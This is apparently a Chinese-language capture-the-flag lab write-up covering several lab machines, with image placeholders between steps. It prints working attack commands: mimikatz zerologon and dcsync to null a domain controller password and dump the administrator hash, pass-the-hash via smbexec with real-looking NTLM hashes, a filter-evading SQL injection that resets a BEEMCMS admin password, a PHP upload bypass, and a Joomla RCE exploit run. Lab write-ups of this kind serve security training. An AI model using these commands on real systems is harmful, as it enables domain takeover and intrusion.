
可以找php文件去修改内容


flag2&flag3
知识点:zerologon置空密码抓取哈希
有内网,我们可以直接传stowaway和fscan

全端口扫描后发现没有web端口,尝试获取一下域控服务器的信息

获得主机名之后可以尝试用zorologon尝试置空密码
1
2
3
|
mimikatz.exe
privilege::debug
lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$
|
检测到确实有
1
|
lsadump::zerologon /target:192.168.20.30 /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit
|
直接打
1
|
lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:"" /authntlm
|

有了之后直接打PTH(发现在stowaway这里也可以执行mimikatz还能直接复制粘贴,这样就很快了)


1
|
proxychains4 python3 smbexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com/administrator@192.168.20.30
|
然后20也可以打
lab5
flag1

知识点:BEEMCMS
fscan之后依旧要扫描端口

得到6582,进/admin


存在sql注入漏洞,我们可以通过union select 使得admin用户的密码重置为123456
1
2
3
|
-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f20f883e',0,0+%23
user=-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f20f883e',0,0+%23&password=123456&code=4cf5&submit=true&submit.x=40&submit.y=41

|

放到拦截处放包即可跳转


在logo处可以MIMI绕过,上传php
flag2
知识点:zerologon+PTH
发现20的8080有一个JBoss的web服务
看了一圈先试试能不能用zerologon
跟之前一模一样,直接到手了
1
|
90bc407917c39080424e9119821e200a
|
直接PTH
1
|
proxychains4 python3 smbexec.py -hashes :90bc407917c39080424e9119821e200a cyberstrikelab.com/administrator@192.168.20.20
|
lab6
flag1

知识点:joomla历史漏洞
joomla站点,用joomscan扫描出来,发现有nday
kiks7/rusty_joomla_rce: Rusty Joomla RCE Exploit
1
2
3
|
python rusty_joomla_exploit.py -t http://192.168.10.10/
python rusty_joomla_exploit.py -t http://192.168.10.10/ -e
|


flag2



